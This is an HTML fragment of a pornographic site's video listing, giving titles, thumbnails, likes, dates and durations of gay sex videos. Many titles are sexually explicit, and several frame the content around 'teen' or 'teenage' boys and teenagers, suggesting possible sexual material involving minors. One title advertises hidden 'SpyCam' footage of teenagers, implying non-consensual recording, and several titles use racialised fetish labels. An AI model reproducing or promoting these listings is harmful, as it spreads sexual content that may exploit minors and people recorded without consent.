                            <span><i class="la la-play"></i> 22.07.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Horny Twinks Couple Sex Outdoors</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735285241257/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fd3225a9" src="/thumbs/257/2705852735285241257_0.jpg" alt="CUTE STUDENT" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6761</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:25</span>
                        </div>
                        <p>CUTE STUDENT</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734612456088/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5184298" src="/thumbs/88/2705852734612456088_0.jpg" alt="LucaVisconti- WAKE UP, I WANT TO FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3199</span>
                            <span><i class="la la-play"></i> 17.01.2021</span>
                            <span><i class="la la-clock"></i> 18:26</span>
                        </div>
                        <p>LucaVisconti- WAKE UP, I WANT TO FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/173104890137554308/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="266fdfafd882d84" src="/thumbs/308/173104890137554308_0.jpg" alt="HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 477</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>HE CUM INSIDE AND THEN DRINK ALL THE MILK - (COMPLETE - Diego Sans)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1302</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 949</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731658381818/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92504a9fa" src="/thumbs/818/2705852731658381818_0.jpg" alt="Boys Fun 027" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1784</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 14:25</span>
                        </div>
                        <p>Boys Fun 027</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733635058485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99ad65b35" src="/thumbs/485/2705852733635058485_0.jpg" alt="OH MY GOD! CASTRO MONSTER COCK FUCK TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 17.07.2020</span>
                            <span><i class="la la-clock"></i> 22:04</span>
                        </div>
                        <p>OH MY GOD! CASTRO MONSTER COCK FUCK TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733906654163/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ab0693d3" src="/thumbs/163/2705852733906654163_0.jpg" alt="Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1004</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735085972313/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f1518b59" src="/thumbs/313/2705852735085972313_0.jpg" alt="SpyCam caught teenage gay sex (part2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1543</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:44</span>
                        </div>
                        <p>SpyCam caught teenage gay sex (part2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734919423566/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e764364e" src="/thumbs/566/2705852734919423566_0.jpg" alt="Pakistani boy sex enjoying" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10422</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:22</span>
                        </div>
                        <p>Pakistani boy sex enjoying</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733980901875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af7381f3" src="/thumbs/875/2705852733980901875_0.jpg" alt="Homemade twink fuck on bed (49&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1456</span>
                            <span><i class="la la-play"></i> 2.11.2020</span>
                            <span><i class="la la-clock"></i> 0:50</span>
                        </div>
                        <p>Homemade twink fuck on bed (49&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731679151194/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92641945a" src="/thumbs/194/2705852731679151194_0.jpg" alt="Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732163686789/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb943230185" src="/thumbs/789/2705852732163686789_0.jpg" alt="Rikk York and Michael Del Ray" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1069</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:27</span>
                        </div>
                        <p>Rikk York and Michael Del Ray</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735055006438/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef790ae6" src="/thumbs/438/2705852735055006438_0.jpg" alt="Twink ride" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:12</span>
                        </div>
                        <p>Twink ride</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731877349881/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93211d9f9" src="/thumbs/881/2705852731877349881_0.jpg" alt="REC - Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1475</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>REC - Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732184653639/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94462ef47" src="/thumbs/639/2705852732184653639_0.jpg" alt="Masked Chinese Guys Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1144</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 16:30</span>
                        </div>
                        <p>Masked Chinese Guys Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731914719693/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9344c11cd" src="/thumbs/693/2705852731914719693_0.jpg" alt="Chinese money boy bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 404</span>
                            <span><i class="la la-play"></i> 24.06.2020</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Chinese money boy bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18304273462415542416/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe05d7bbdee34890" src="/thumbs/416/18304273462415542416_0.jpg" alt="Black and White in Hot Action - Interracial Fuck Session" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 5:55</span>
                        </div>
                        <p>Black and White in Hot Action - Interracial Fuck Session</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732648297958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9600595e6" src="/thumbs/958/2705852732648297958_0.jpg" alt="Teen Boy Bound Spanked And Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 16:05</span>
                        </div>
                        <p>Teen Boy Bound Spanked And Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734693201164/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9e8550c" src="/thumbs/164/2705852734693201164_0.jpg" alt="Huge white cock deep inside a horny Thai boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 96</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Huge white cock deep inside a horny Thai boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13269038605106541146/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b825184f1851f25a" src="/thumbs/146/13269038605106541146_0.jpg" alt="Cum Meat - Cum Swapping Gay Couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Cum Meat - Cum Swapping Gay Couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 124</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735035973925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ee56a125" src="/thumbs/925/2705852735035973925_0.jpg" alt="Fisting a teen boy in Berlin" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Fisting a teen boy in Berlin</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 276</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062110430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d1512de" src="/thumbs/430/2705852732062110430_0.jpg" alt="Arresting Cop Obsession" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:00</span>
                        </div>
                        <p>Arresting Cop Obsession</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733318218169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb987f3c1b9" src="/thumbs/169/2705852733318218169_0.jpg" alt="Bareback et fist" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3872</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:14</span>
                        </div>
                        <p>Bareback et fist</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731690008802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926e740e2" src="/thumbs/802/2705852731690008802_0.jpg" alt="Hot Swedish Car Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 79</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:35</span>
                        </div>
                        <p>Hot Swedish Car Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731626144495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92318c2ef" src="/thumbs/495/2705852731626144495_0.jpg" alt="Malay Gay Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 647</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:50</span>
                        </div>
                        <p>Malay Gay Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732967473541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9730bd185" src="/thumbs/541/2705852732967473541_0.jpg" alt="Adidas fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 523</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:49</span>
                        </div>
                        <p>Adidas fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4544834258567154966/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f127eadb8ebcd16" src="/thumbs/966/4544834258567154966_0.jpg" alt="Gay couple gets really naughty after having fun at the beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 18:09</span>
                        </div>
                        <p>Gay couple gets really naughty after having fun at the beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733876030930/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a9334dd2" src="/thumbs/930/2705852733876030930_0.jpg" alt="FUCKING A VIETNAM TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:12</span>
                        </div>
                        <p>FUCKING A VIETNAM TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/38798458224358176/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89d6fe004bb320" src="/thumbs/176/38798458224358176_0.jpg" alt="Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 20:08</span>
                        </div>
                        <p>Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732028517555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b147cb3" src="/thumbs/555/2705852732028517555_0.jpg" alt="Tall tattooed gay roughly fucks his tiny twink slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 563</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Tall tattooed gay roughly fucks his tiny twink slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734620764958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5970b1e" src="/thumbs/958/2705852734620764958_0.jpg" alt="A Ghost Of A Chance (1973) Part 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1213</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>A Ghost Of A Chance (1973) Part 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732054706688/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93ca41a00" src="/thumbs/688/2705852732054706688_0.jpg" alt="Straight Black Teens Playing Around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>Straight Black Teens Playing Around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700412189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da565d1d" src="/thumbs/189/2705852734700412189_0.jpg" alt="LucaVisconti-THE SEDUCER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 142</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:47</span>
                        </div>
                        <p>LucaVisconti-THE SEDUCER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732611483081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd3d5c9" src="/thumbs/81/2705852732611483081_0.jpg" alt="Horny Tourist Wants An Arabian Souvenir" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 389</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:16</span>
                        </div>
                        <p>Horny Tourist Wants An Arabian Souvenir</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732599438919/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d1c0e47" src="/thumbs/919/2705852732599438919_0.jpg" alt="Pakistani desi boy a" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4095</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Pakistani desi boy a</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735101401951/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f23cfb5f" src="/thumbs/951/2705852735101401951_0.jpg" alt="Sex for two in a country house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>Sex for two in a country house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13684471004711813569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bde901e016fb01c1" src="/thumbs/569/13684471004711813569_0.jpg" alt="Straight boy has first time gay sex with his colleague with cum in his horny mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 20:23</span>
                        </div>
                        <p>Straight boy has first time gay sex with his colleague with cum in his horny mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735002235700/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ec53d334" src="/thumbs/700/2705852735002235700_0.jpg" alt="Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 0:40</span>
                        </div>
                        <p>Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734594412803/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d404f103" src="/thumbs/803/2705852734594412803_0.jpg" alt="Ebony Gay Doggystyle Breed and Seed Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 368</span>
                            <span><i class="la la-play"></i> 6.01.2021</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Ebony Gay Doggystyle Breed and Seed Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734749779625/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd47a6a9" src="/thumbs/625/2705852734749779625_0.jpg" alt="Twink Couple Has Fun in Tent" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 436</span>
                            <span><i class="la la-play"></i> 25.05.2020</span>
                            <span><i class="la la-clock"></i> 18:23</span>
                        </div>
                        <p>Twink Couple Has Fun in Tent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733342446616/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb989657418" src="/thumbs/616/2705852733342446616_0.jpg" alt="Malay boy fucked doggy-style by older white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:59</span>
                        </div>
                        <p>Malay boy fucked doggy-style by older white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733749168924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1a38b1c" src="/thumbs/924/2705852733749168924_0.jpg" alt="Big Black Cock Fucks White Twink Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:53</span>
                        </div>
                        <p>Big Black Cock Fucks White Twink Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732532142750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95919329e" src="/thumbs/750/2705852732532142750_0.jpg" alt="Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10919</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17739744588411005138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6303bb6c66568d2" src="/thumbs/138/17739744588411005138_0.jpg" alt="Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732600779646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d30837e" src="/thumbs/646/2705852732600779646_0.jpg" alt="YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30097</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:47</span>
                        </div>
                        <p>YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733838515124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a6f6dbb4" src="/thumbs/124/2705852733838515124_0.jpg" alt="Mexican Tourist ll: BBC Strikes Back" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>Mexican Tourist ll: BBC Strikes Back</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4876452009493846802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43aca3441e1edb12" src="/thumbs/802/4876452009493846802_0.jpg" alt="Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751106177/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd5be481" src="/thumbs/177/2705852734751106177_0.jpg" alt="Hot Gay SiSsies - lovely couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 1.02.2021</span>
                            <span><i class="la la-clock"></i> 9:26</span>
                        </div>
                        <p>Hot Gay SiSsies - lovely couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735264497533/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fbf59f7d" src="/thumbs/533/2705852735264497533_0.jpg" alt="Italian boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 19:30</span>
                        </div>
                        <p>Italian boys</p>
                    </a>
                </li>
                                                  
  
